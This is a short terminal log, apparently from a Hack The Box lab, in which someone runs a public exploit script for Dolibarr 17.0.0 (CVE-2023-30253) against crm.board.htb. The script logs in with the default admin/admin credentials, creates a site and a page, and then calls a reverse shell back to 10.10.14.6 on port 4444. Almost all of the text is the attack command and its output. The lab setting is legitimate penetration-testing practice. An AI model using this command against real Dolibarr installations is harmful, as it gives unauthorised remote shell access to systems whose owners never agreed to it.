 pwncat -h, --help
pwncat: error: unrecognized arguments: http://crm.board.htb admin admin 10.10.14.6 4444
→ Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 git:(master) ✗ python3 exploit.py http://crm.board.htb admin admin 10.10.14.6 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection